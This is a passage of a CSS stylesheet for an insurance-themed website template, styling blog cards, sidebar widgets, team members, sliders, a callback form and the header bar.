    padding: 10px 0 50px 30px;
  }
}
.works-prsseage-stap .circle-wrap {
  display: inline-block;
  position: relative;
  margin-bottom: 56px;
}
.works-prsseage-stap .circle {
  position: relative;
  z-index: 1;
  width: 48px;
  height: 48px;
  line-height: 44px;
  text-align: center;
  border: 2px solid #e8e8e8;
  border-radius: 50%;
  font-size: 18px;
  background-color: #fff;
  margin-bottom: 0;
  transition: all 0.3s ease-in-out;
}
.works-prsseage-stap .wave-pulse {
  width: 1px;
  height: 0;
  margin: 0 auto;
}
.works-prsseage-stap .wave-pulse::before, .works-prsseage-stap .wave-pulse::after {
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  width: 100px;
  height: 100px;
  top: 50%;
  left: 50%;
  background: #fff;
  border-radius: 50%;
  border: 1px solid #ababab;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-animation: gradationMask 3s linear infinite;
  animation: gradationMask 3s linear infinite;
}
.works-prsseage-stap .wave-pulse-2::before {
  animation-delay: 1.2s;
}
.works-prsseage-stap .wave-pulse-3::before {
  animation-delay: 2.4s;
}
.works-prsseage-stap .heading {
  font-weight: 600;
}
.works-prsseage-stap .text {
  margin-top: 17px;
}
.works-prsseage-stap .gradation-btn {
  font-weight: 600;
  margin-top: 15px;
  font-size: 14px;
  color: #03a8f3;
  display: block;
}
.works-prsseage-stap .gradation-btn:hover {
  color: #333;
}

@-webkit-keyframes gradationMask {
  0% {
    -webkit-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-color: transparent;
  }
}
@keyframes gradationMask {
  0% {
    -webkit-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    opacity: 1;
  }
  90% {
    opacity: 1;
  }
  100% {
    -webkit-transform: translate(-50%, -50%) scale(1);
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-color: transparent;
  }
}
.hero-inner-insurance-seleator-wrapper {
  margin-top: -127px;
}
@media only screen and (max-width: 767px) {
  .hero-inner-insurance-seleator-wrapper {
    margin-top: 0;
    padding-top: 60px;
  }
}
h4.in-blog-title {
    overflow: hidden;
    min-height: 60px;
    height: 60px;
}
.insurencebox-seleactor-box {
    background: #fff;
    border-radius: 5px;
    padding: 50px 40px;
    box-shadow: 0 0 40px 5px rgba(51, 51, 51, 0.2);
}
.insurencebox-seleactor-box .insurencebox-form select, .insurencebox-seleactor-box .insurencebox-form input, .insurencebox-seleactor-box .insurencebox-form .nice-select {
  border-radius: 5px;
}

.seleactor-button {
  padding: 9px 5px;
  background: #03a8f3;
  border-radius: 5px;
  display: block;
  text-align: center;
  margin-top: 20px;
  color: #fff !important;
}
.seleactor-button:hover {
  background: #163963;
}

.sevice-slider-active .slick-dots {
  bottom: -50px;
}
.sevice-slider-active .slick-dots li {
  width: 10px;
  height: 10px;
}
.sevice-slider-active .slick-dots li button {
  font-size: 0;
  width: 10px;
  height: 10px;
  background: #03a8f3;
  border-radius: 50px;
}
.sevice-slider-active .slick-dots li.slick-active button {
  background: #163963;
}
.sevice-slider-active .slick-dots li button::before {
  font-size: 0px;
}

/**
 * Videobox
 */
.in-videobox {
  position: relative;
      height: 100%;
}
.in-videobox::before {
  content: "";
  position: absolute;
  left: 10px;
  top: 10px;
  height: calc(100% - 20px);
  width: calc(100% - 20px);
  background: rgba(22, 57, 99, 0.75);
}
.in-videobox img {
  width: 100%;
      height: 100%;
}
.in-videobox .in-videobox-button {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.in-videobox.in-videobox-2::before {
  border-radius: 10px;
  left: 20px;
  top: 20px;
  height: calc(100% - 40px);
  width: calc(100% - 40px);
}

/**
 * Counterbox
 */
.counterbox {
  display: flex;
  align-items: center;
  padding: 50px;
}
.counterbox-inner {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.counterbox-block {
  min-width: 190px;
  min-height: 190px;
  display: flex;
  padding: 30px;
  margin: 10px;
}
.counterbox-block h1,
.counterbox-block h2,
.counterbox-block h3,
.counterbox-block h4,
.counterbox-block h5,
.counterbox-block h6,
.counterbox-block p,
.counterbox-block a {
  color: #ffffff;
}
.counterbox-block a:hover {
  color: #03a8f3;
}
.counterbox-block h2 {
  margin-bottom: 10px;
  line-height: 1;
}
.counterbox-block h6 {
  font-size: 16px;
  margin-bottom: 0;
}
.counterbox-block:nth-child(1), .counterbox-block:nth-child(2) {
  align-items: flex-end;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.counterbox-block:nth-child(3), .counterbox-block:nth-child(4) {
  align-items: flex-start;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
.counterbox-block:nth-child(1), .counterbox-block:nth-child(3) {
  justify-content: flex-end;
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.counterbox-block:nth-child(2), .counterbox-block:nth-child(4) {
  justify-content: flex-start;
  border-left: 1px solid rgba(255, 255, 255, 0.3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .counterbox {
    padding: 30px;
  }
  .counterbox-block {
    min-width: 180px;
    min-height: 180px;
  }
}
@media only screen and (max-width: 767px) {
  .counterbox {
    padding: 30px;
  }
  .counterbox-block {
    min-width: 180px;
    min-height: 180px;
  }
}
@media only screen and (max-width: 575px) {
  .counterbox {
    padding: 15px;
  }
  .counterbox-block {
    min-width: 40%;
    margin: 3px;
    padding: 15px;
  }
}
@media only screen and (max-width: 400px) {
  .counterbox-inner {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .counterbox-block {
    display: block;
    width: 100%;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: auto;
    min-width: auto;
    margin: 0;
    margin-top: -1px;
    padding: 15px;
    border: none !important;
  }
}

/**
 * Insurence Box
 */
.insurencebox {
  padding: 75px 50px;
  box-shadow: 0 0 10px rgba(3, 168, 243, 0.2);
}
.insurencebox h4 {
  color: #03a8f3;
  margin-bottom: 5px;
}
.insurencebox h2 {
  line-height: 1.2;
}
.insurencebox-form select, .insurencebox-form input, .insurencebox-form .nice-select {
  margin-top: 20px;
  padding-left: 25px;
  padding-right: 25px;
}
.insurencebox-form button, .insurencebox-form input[type="submit"] {
  margin-top: 50px;
}
@media only screen and (max-width: 767px) {
  .insurencebox {
    padding: 40px 30px;
  }
}

/**
 * Call To Action
 */
.in-cta h4 {
  color: #ffffff;
}
.in-cta h2 {
  color: #ffffff;
}
.in-cta p {
  color: #ffffff;
}
.in-cta .in-button {
  margin-top: 20px;
}

/**
 * Blog Item
 */
.blog-slider-active {
  margin-top: 30px;
}
.blog-slider-active .in-blog {
  margin: 5px 0;
}

.in-blog {
  box-shadow: 0 0 13px rgba(153, 153, 153, 0.2);
  overflow: hidden;
}
.in-blog-image a {
  display: block;
  overflow: hidden;
}
.in-blog-image a img {
  width: 100%;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
}
.in-blog-image-list a {
  display: block;
  position: relative;
}
.in-blog-image-list a::before {
  background: rgba(11, 46, 123, 0.8);
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
}
.in-blog-image-list a::after {
  position: absolute;
  font-family: Material-Design-Iconic-Font;
  content: "\f18e";
  left: 50%;
  bottom: 30%;
  color: #fff;
  width: 60px;
  height: 60px;
  border: 1px solid #ddd;
  z-index: 1;
  border-radius: 100%;
  text-align: center;
  line-height: 60px;
  transform: translateX(-50%) translateY(50%);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
}
.in-blog-image-list a:hover::before {
  opacity: 1;
  visibility: visible;
}
.in-blog-image-list a:hover::after {
  opacity: 1;
  visibility: visible;
  bottom: 50%;
}
.in-blog-content {
  padding: 30px;
}
.in-blog-metatop {
  margin-bottom: 10px;
  font-size: 0;
}
.in-blog-metatop span {
  color: #03a8f3;
  font-weight: 500;
  font-family: "Montserrat", sans-serif;
  font-size: 15px;
}
@media only screen and (max-width: 767px) {
  .in-blog-metatop span {
    font-size: 13px;
  }
}
.in-blog-metatop span::after {
  content: "|";
  padding: 0 15px;
  color: #dddddd;
}
.in-blog-metatop span:last-child::after {
  display: none;
}
.in-blog-metatop span a {
  color: #03a8f3;
}
.in-blog-metatop span a:hover {
  text-decoration: underline;
}
.in-blog-title {
  margin-bottom: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .in-blog-title {
    font-size: 20px;
  }
}
.in-blog-title a {
  color: #2b2b2b;
}
.in-blog-title a:hover {
  color: #03a8f3;
}
.in-blog-authorimage {
  position: relative;
  margin-top: 20px;
  margin-bottom: 5px;
}
.in-blog-authorimage::before {
  content: "";
  position: absolute;
  left: 30px;
  top: 50%;
  height: 1px;
  width: 100%;
  background: #03a8f3;
}
.in-blog-authorimage span {
  position: relative;
  z-index: 1;
  display: inline-block;
  border-radius: 100px;
  height: 37px;
  width: 37px;
  border: 1px solid #03a8f3;
  overflow: hidden;
  vertical-align: middle;
}
.in-blog-authorimage span img {
  width: 100%;
}
.in-blog-metabottom {
  font-size: 0;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.in-blog-metabottom span {
  font-weight: 500;
  font-family: "Montserrat", sans-serif;
  font-size: 15px;
}
@media only screen and (max-width: 767px) {
  .in-blog-metabottom span {
    font-size: 13px;
  }
}
.in-blog-metabottom span i {
  color: #03a8f3;
  padding-right: 2px;
  vertical-align: middle;
}
.in-blog-metabottom span a {
  color: #777777;
}
.in-blog-metabottom span a:hover {
  color: #03a8f3;
}
.in-blog:hover .in-blog-image a img {
  transform: scale(1.2);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .in-blog-content {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 575px) {
  .in-blog-content {
    padding: 30px 20px;
  }
}

.blockquote-blog {
  padding: 20px 15px;
  border: 5px solid #ddd;
}
.blockquote-blog p {
  margin: 0;
}

.admin-aouthor {
  display: flex;
}
@media only screen and (max-width: 767px) {
  .admin-aouthor {
    flex-direction: column;
  }
}
.admin-aouthor .admin-image {
  width: 40%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .admin-aouthor .admin-image {
    width: 62%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .admin-aouthor .admin-image {
    width: 48%;
  }
}
@media only screen and (max-width: 767px) {
  .admin-aouthor .admin-image {
    width: 100%;
    text-align: center;
  }
  .admin-aouthor .admin-image img {
    width: 100%;
  }
}
.admin-aouthor .admin-info {
  padding: 22px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .admin-aouthor .admin-info {
    padding: 15px;
  }
}
.admin-aouthor .admin-info .name h5 {
  margin-bottom: 0;
}
.admin-aouthor .admin-info .name p {
  font-size: 14px;
}

.admin-author-details {
  border-top: 1px solid #03a8f3;
  margin-top: 30px;
}

.author-socialicons {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 20px;
}
.author-socialicons li {
  list-style: none;
  display: inline-block;
}
.author-socialicons li a {
  display: block;
  border-radius: 100px;
  font-size: 16px;
  height: 32px;
  width: 32px;
  line-height: 32px;
  border: 1px solid #777;
  background: transparent;
  color: #777;
  text-align: center;
  margin-right: 5px;
  box-shadow: 0 0 3px rgab(0, 0, 0, 0.2);
}
.author-socialicons li a:hover {
  border: 1px solid #03a8f3;
  color: #03a8f3;
}

.review_address_inner h4 {
  margin-bottom: 40px;
}

.pro_review {
  display: flex;
  margin-bottom: 50px;
}
.pro_review:nth-child(3n) {
  padding-left: 120px;
}
@media only screen and (max-width: 767px) {
  .pro_review:nth-child(3n) {
    padding-left: 30px;
  }
}
.pro_review p {
  margin-bottom: 0;
}

.review_thumb {
  margin-right: 20px;
  min-width: 120px;
}
@media only screen and (max-width: 767px) {
  .review_thumb {
    min-width: 70px;
  }
}

.review_info h5 {
  margin-bottom: 5px;
}
.review_info h5 a {
  color: #333;
}
.review_info h5 a:hover {
  color: #03a8f3;
}

.review_date {
  font-size: 14px;
}

.rating_send a {
  font-size: 12px;
  background: #ddd;
  display: block;
  float: right;
  font-size: 14px;
  margin-top: -30px;
  height: 25px;
  width: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 50%;
  color: #000;
}
.rating_send a:hover {
  background: #03a8f3;
  color: #fff;
}

.review_date {
  margin-top: 5px;
}

.review_details p {
  margin-top: 5px;
}

.comment-form-area p {
  margin-bottom: 30px;
}
.comment-form-area p input {
  font-size: 14px;
  padding: 20px 15px;
}
.comment-form-area p textarea {
  height: 270px;
  padding: 15px;
}
@media only screen and (max-width: 767px) {
  .comment-form-area p textarea {
    height: 180px;
  }
}

.comment-form-submit .comment-submit {
  border: 1px solid #03a8f3;
  border: 1px solid #03a8f3;
  background: none;
  color: #03a8f3;
  font-size: 16px;
  padding: 20px 40px;
  border-radius: 30px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .comment-form-submit .comment-submit {
    padding: 10px 25px;
  }
}
.comment-form-submit .comment-submit:hover {
  background: #03a8f3;
  color: #fff;
}

/**
 * Widget Styles
 */
.widgets {
  margin-top: -40px;
}

/* Single Widget */
.single-widget {
  margin-top: 40px;
}
.single-widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.single-widget ul li {
  list-style: none;
}

/* Widget title */
.widget-title {
  color: #2b2b2b;
  margin-bottom: 32px;
  position: relative;
  padding-bottom: 5px;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .widget-title {
    margin-bottom: 20px;
  }
}
.widget-title span {
  display: inline-block;
  position: relative;
  padding-right: 30px;
}
.widget-title span::after {
  content: "";
  position: absolute;
  left: 100%;
  top: 50%;
  height: 1px;
  width: 300%;
  background: #03a8f3;
}

/* Widget Info */
.widget-info p {
  margin-top: 18px;
  color: #777777;
  margin-bottom: 0;
}

/* Widget Links */
.widget-links ul li:not(:last-child) {
  margin-bottom: 7px;
}
.widget-links ul li a {
  color: #777777;
}
.widget-links ul li a:hover {
  color: #03a8f3;
}

/* Widget Latestblog */
.widget-latestblog {
  position: relative;
}
.widget-latestblog ul li {
  position: relative;
  padding-left: 115px;
  min-height: 73px;
}
.widget-latestblog ul li:not(:last-child) {
  margin-bottom: 20px;
}
.widget-latestblog ul li .widget-latestblog-image {
  position: absolute;
  left: 0;
  top: 5px;
  border-radius: 5px;
  overflow: hidden;
  width: 100px;
}
.widget-latestblog ul li span {
  font-size: 14px;
  display: inline-block;
}
.widget-latestblog ul li h5 {
  margin-bottom: 0;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}
.widget-latestblog ul li h5 a {
  color: #2b2b2b;
}
.widget-latestblog ul li h5 a:hover {
  color: #03a8f3;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .widget-latestblog ul li {
    padding-left: 95px;
  }
  .widget-latestblog ul li .widget-latestblog-image {
    width: 80px;
  }
}

/* Widget Newsletter */
.widget-newsletter p {
  margin-bottom: 27px;
}
.widget-newsletter-form {
  display: flex;
  border-radius: 5px;
}
.widget-newsletter-form input:not([type="submit"]) {
  border-radius: 3px 0 0 3px;
}
.widget-newsletter-form input:not([type="submit"])::-webkit-input-placeholder {
  color: #777777;
}
.widget-newsletter-form input:not([type="submit"]):-moz-placeholder {
  color: #777777;
}
.widget-newsletter-form input:not([type="submit"])::-moz-placeholder {
  color: #777777;
}
.widget-newsletter-form input:not([type="submit"]):-ms-input-placeholder {
  color: #777777;
}
.widget-newsletter-form button,
.widget-newsletter-form input[type="submit"] {
  background: #03a8f3;
  border-color: #03a8f3;
  flex: 0 0 60px;
  text-align: center;
  line-height: 43px;
  height: 45px;
  border-radius: 0 3px 3px 0;
  padding: 0;
}

/* Widget Search */
.widget-search-form {
  display: flex;
  border-radius: 5px;
}
.widget-search-form input:not([type="submit"]) {
  color: #03a8f3;
  border-radius: 3px 0 0 3px;
}
.widget-search-form input:not([type="submit"])::-webkit-input-placeholder {
  color: #03a8f3;
}
.widget-search-form input:not([type="submit"]):-moz-placeholder {
  color: #03a8f3;
}
.widget-search-form input:not([type="submit"])::-moz-placeholder {
  color: #03a8f3;
}
.widget-search-form input:not([type="submit"]):-ms-input-placeholder {
  color: #03a8f3;
}
.widget-search-form button,
.widget-search-form input[type="submit"] {
  background: #03a8f3;
  border-color: #03a8f3;
  flex: 0 0 50px;
  text-align: center;
  line-height: 43px;
  height: 45px;
  border-radius: 0 3px 3px 0;
  padding: 0;
  color: #ffffff;
  font-size: 20px;
}

/* Widget Categories */
.widget-categories ul li:not(:last-child) {
  margin-bottom: 8px;
}
.widget-categories ul li a {
  color: #777777;
  font-weight: 600;
  overflow: hidden;
  display: block;
}
.widget-categories ul li a span {
  position: relative;
  display: inline-block;
  padding-right: 20px;
}
.widget-categories ul li a span::after {
  content: "";
  border-top: 1px dashed #dddddd;
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -1px;
  height: 1px;
  width: 300px;
  transition: all 0.3s ease-in-out 0s;
}
.widget-categories ul li a:hover {
  color: #03a8f3;
}
.widget-categories ul li a:hover span:after {
  border-color: #03a8f3;
}

/* Service Widget Categories */
.service-widget-title {
  color: #2b2b2b;
  margin-bottom: 0px;
  position: relative;
  padding-bottom: 5px;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  padding: 20px 30px;
  border-bottom: 1px solid #ddd;
}
.service-widget-title span {
  position: relative;
  display: inline-block;
  padding-right: 20px;
}
.service-widget-title span::after {
  content: "";
  border-top: 1px dashed #dddddd;
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -1px;
  height: 1px;
  width: 110px;
  transition: all 0.3s ease-in-out 0s;
}

.service-widget-categories {
  border: 1px solid #ddd;
}
.service-widget-categories .service-cat-list {
  padding-left: 0;
  margin-bottom: 0;
}
.service-widget-categories .service-cat-list li {
  list-style: none;
}
.service-widget-categories .service-cat-list li:not(:last-child) {
  margin-bottom: 8px;
}
.service-widget-categories .service-cat-list li a {
  color: #777777;
  font-weight: 600;
  overflow: hidden;
  display: block;
  padding: 10px 30px;
  border-bottom: 1px solid #ddd;
}
.service-widget-categories .service-cat-list li a:hover {
  color: #03a8f3;
}
.service-widget-categories .download-brochure-area {
  padding: 20px 30px;
}

/* Service Style 2 */
.in-service-side-image {
    background-color: #0076bc;
    padding: 50px;
    text-align: center;
}
.in-service-side-image a.in-button.in-button-theme {
    font-size: 14px;
    padding: 10px 20px 10px 20px;
    text-align: center;
}
.in-service-side-image a {
  display: block;
  position: relative;
}
.in-service-side-image a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.in-service-side-image img {
  width: 100%;
}
.in-service-side-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-size: 50px;
  margin-top: 30px;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
}
.in-service-side-content {
  padding-top: 30px;
}
.in-service-side-content h5 a {
  color: #2b2b2b;
}
.in-service-side-content h5 a:hover {
  color: #03a8f3;
}
.in-service-side-content .in-button {
  margin-top: 15px;
}
.in-service-side:hover .in-service-side-image a::before {
  visibility: visible;
  opacity: 1;
}
.in-service-side:hover .in-service-side-icon {
  margin-top: 0;
  visibility: visible;
  opacity: 1;
}

.right-sidebar {
  padding-left: 70px;
}
@media only screen and (max-width: 767px) {
  .right-sidebar {
    padding-left: 0;
    margin-top: 30px;
  }
}

.left-sidebar {
  padding-right: 70px;
}
@media only screen and (max-width: 767px) {
  .left-sidebar {
    padding-right: 0;
    margin-top: 35px;
  }
}

.tag-list a {
  font-size: 14px;
  padding: 5px 20px;
  border: 1px solid #ddd;
  display: inline-block;
  border-radius: 5px;
  margin-bottom: 5px;
  margin-left: 5px;
  color: #777;
}
.tag-list a:hover {
  color: #03a8f3;
}

/**
 * Working Progress
 */
.workprogress-image {
  margin-top: 30px;
}
.workprogress-box {
  position: relative;
  height: 360px;
  width: 360px;
  z-index: 1;
  margin: 0 auto;
  margin-top: 30px;
}
.workprogress-box:before {
  content: "";
  background: url(../images/icons/roundbox-bg-2.png) no-repeat scroll center center;
  background-size: cover;
  position: absolute;
  left: 0;
  top: 5px;
  height: 100%;
  width: 100%;
  z-index: -1;
}
.workprogress-block {
  position: absolute;
  width: 245px;
}
.workprogress-block:nth-child(1) {
  top: 0;
  left: 50%;
  transform: translate(-50%, 0);
}
.workprogress-block:nth-child(2) {
  left: 0;
  top: 75%;
  transform: translate(-45%, -40%);
}
.workprogress-block:nth-child(3) {
  left: auto;
  right: 0;
  top: 75%;
  transform: translate(55%, -40%);
}
.workprogress-block h5 {
  margin-bottom: 10px;
  margin-top: 15px;
}
.workprogress-block p {
  margin-bottom: 0;
}
.workprogress-icon {
  height: 90px;
  width: 90px;
  text-align: center;
  line-height: 80px;
  background: #03a8f3;
  border-radius: 100px;
  display: inline-block;
  color: #ffffff;
  font-size: 34px;
  margin-top: -45px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .workprogress-box {
    width: 250px;
  }
  .workprogress-icon {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 28px;
  }
  .workprogress-block:nth-child(2) {
    top: 67%;
  }
  .workprogress-block:nth-child(3) {
    top: 67%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .workprogress-image {
    text-align: center;
  }
  .workprogress-box {
    margin-top: 80px;
  }
}
@media only screen and (max-width: 767px) {
  .workprogress-box {
    width: 250px;
    margin-top: 80px;
  }
  .workprogress-icon {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 28px;
  }
  .workprogress-block:nth-child(2) {
    top: 67%;
  }
  .workprogress-block:nth-child(3) {
    top: 67%;
  }
}
@media only screen and (max-width: 575px) {
  .workprogress-box {
    height: auto;
    margin-top: 50px;
  }
  .workprogress-box::before {
    display: none;
  }
  .workprogress-block {
    position: relative;
    width: auto;
    top: inherit !important;
    transform: inherit !important;
    left: inherit !important;
    margin-top: 30px;
  }
  .workprogress-icon {
    margin-top: 0;
  }
}

/**
 * Callback
 */
.callback-area {
  position: relative;
  z-index: 1;
  padding-bottom: 325px;
}
.callback-area::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: #0b2a50;
  opacity: 0.97;
  z-index: -1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .callback-area {
    padding-bottom: 300px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .callback-area {
    padding-bottom: 287px;
  }
}
@media only screen and (max-width: 767px) {
  .callback-area {
    padding-bottom: 265px;
  }
}

.callback-content h4 {
  color: #03a8f3;
}
.callback-content h2 {
  color: #ffffff;
}
.callback-content p {
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 1px;
  padding-right: 100px;
}
.callback-form input {
  border-color: #48586c;
  color: #dddddd;
  letter-spacing: 1px;
}
.callback-form input::-webkit-input-placeholder {
  color: #dddddd;
}
.callback-form input:-moz-placeholder {
  color: #dddddd;
}
.callback-form input::-moz-placeholder {
  color: #dddddd;
}
.callback-form input:-ms-input-placeholder {
  color: #dddddd;
}
@media only screen and (max-width: 767px) {
  .callback-content p {
    padding-right: 0;
  }
}

/**
 * Team Member
 */
.in-member {
  border-radius: 5px;
}
.in-member-image {
  position: relative;
  z-index: 1;
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.in-member-image img {
  width: 100%;
}
.in-member-image::after {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  background: rgba(3, 168, 243, 0.7);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0s;
}
.in-member-content {
  position: relative;
  padding: 35px 15px;
  text-align: center;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border-radius: 0 0 5px 5px;
}
.in-member-content h5 {
  margin-bottom: 0px;
}
.in-member-content p {
  margin-bottom: 0;
}
.in-member-social {
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
  transform: translateY(-50%);
  text-align: center;
  font-size: 0;
  z-index: 2;
}
.in-member-social li {
  display: inline-block;
  font-size: 16px;
  margin: 0 6px;
}
.in-member-social li a {
  display: inline-block;
  font-size: 16px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 100px;
  color: #03a8f3;
  background: #ffffff;
  text-align: center;
}
.in-member-social li a:hover {
  color: #ffffff;
  background: #03a8f3;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.in-member:hover .in-member-image::after {
  visibility: visible;
  opacity: 1;
}

.team-member-slider {
  margin-top: -207px;
  position: relative;
  z-index: 1;
}
.team-member-slider .slick-list {
  margin-left: -40px;
  margin-right: -40px;
  margin-bottom: -10px;
}
.team-member-slider-item {
  padding: 10px 40px;
  padding-top: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team-member-slider .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .team-member-slider-item {
    padding: 10px 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team-member-slider .slick-list {
    margin-left: -20px;
    margin-right: -20px;
  }
  .team-member-slider-item {
    padding: 10px 20px;
  }
}
@media only screen and (max-width: 767px) {
  .team-member-slider .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .team-member-slider-item {
    padding: 10px 15px;
  }
}

/**
 * Slider Elements
 */
.in-sliderarrow {
  position: relative;
}
.in-sliderarrow-arrow {
  position: absolute;
  top: 50%;
  height: 50px;
  line-height: 48px;
  width: 50px;
  border-radius: 100px;
  font-size: 32px;
  background: #03a8f3;
  border: 1px solid #03a8f3;
  color: #fff;
  z-index: 3;
  opacity: 0;
  visibility: visible;
  transition: all 0.3s ease-in-out 0s;
}
.in-sliderarrow-prev {
  left: 30px;
  right: auto;
}
.in-sliderarrow-next {
  right: 30px;
  left: auto;
}
.in-sliderarrow:hover .in-sliderarrow-arrow {
  opacity: 1;
  visibility: visible;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .in-sliderarrow-arrow {
    top: auto;
    bottom: 15px;
    visibility: visible;
    opacity: 1;
  }
  .in-sliderarrow-prev {
    left: auto;
    right: calc(50% + 10px);
  }
  .in-sliderarrow-next {
    right: auto;
    left: calc(50% + 10px);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .in-sliderarrow-arrow {
    top: auto;
    bottom: 15px;
    height: 35px;
    line-height: 33px;
    width: 35px;
    font-size: 22px;
    visibility: visible;
    opacity: 1;
  }
  .in-sliderarrow-prev {
    left: auto;
    right: calc(50% + 10px);
  }
  .in-sliderarrow-next {
    right: auto;
    left: calc(50% + 10px);
  }
}
@media only screen and (max-width: 767px) {
  .in-sliderarrow-arrow {
    top: auto;
    bottom: -45px;
    height: 35px;
    line-height: 33px;
    width: 35px;
    font-size: 22px;
    visibility: visible;
    opacity: 1;
  }
  .in-sliderarrow-prev {
    left: auto;
    right: calc(50% + 10px);
  }
  .in-sliderarrow-next {
    right: auto;
    left: calc(50% + 10px);
  }
}

.in-slidearrow-2 {
  padding-bottom: 75px;
}
.in-slidearrow-2 .in-sliderarrow-arrow {
  position: absolute;
  height: 40px;
  line-height: 40px;
  width: 60px;
  opacity: 1;
  border-radius: 10px;
  color: #03a8f3;
  padding: 0;
  font-size: 22px;
  border: none;
  top: auto;
  bottom: 0;
  background: #ffffff;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  z-index: 3;
}
.in-slidearrow-2 .in-sliderarrow-arrow:hover {
  background: #03a8f3;
  color: #ffffff;
}
.in-slidearrow-2 .in-sliderarrow-prev {
  right: calc(50% + 7px);
  left: auto;
}
.in-slidearrow-2 .in-sliderarrow-next {
  left: calc(50% + 7px);
  right: auto;
}

/**
 * Brand
 */
.single-partners {
  border-right: 1px solid #ddd;
}
.single-partners.last-elem {
  border-right: none;
}

.single-partners.slick-slide.slick-current.slick-active {
  border-left: 1px solid #ddd !important;
}

.partners-slider-active {
  margin-top: 30px;
}
.partners-slider-active .slick-dots {
  bottom: -50px;
}
.partners-slider-active .slick-dots li {
  width: 10px;
  height: 10px;
}
.partners-slider-active .slick-dots li button {
  font-size: 0;
  width: 10px;
  height: 10px;
  background: #03a8f3;
  border-radius: 50px;
}
.partners-slider-active .slick-dots li.slick-active button {
  background: #163963;
}
.partners-slider-active .slick-dots li button::before {
  font-size: 0px;
}

/**************************************
	Blocks Styles
***************************************/
/**
 * Header
 */
.header-toparea {
  background: #0076bc;
  padding: 15px 0;
}
.header-topcontact, .header-toplinks {
  padding-left: 0;
  margin-bottom: 0;
  font-size: 0;
  line-height: 1;
  padding: 5px 0;
}
.header-topcontact li, .header-toplinks li {
  font-size: 14px;
  line-height: 1;
  list-style: none;
  display: inline-block;
  color: #ffffff;
  border-right: 1px solid #fff;
  padding: 0 15px;
  letter-spacing: 1px;
}
.header-topcontact li:first-child, .header-toplinks li:first-child {
  padding-left: 0;
}
.header-topcontact li:last-child, .header-toplinks li:last-child {
  border-right: none;
  padding-right: 0;
}
.header-topcontact li a, .header-toplinks li a {
  color: #ffffff;
}
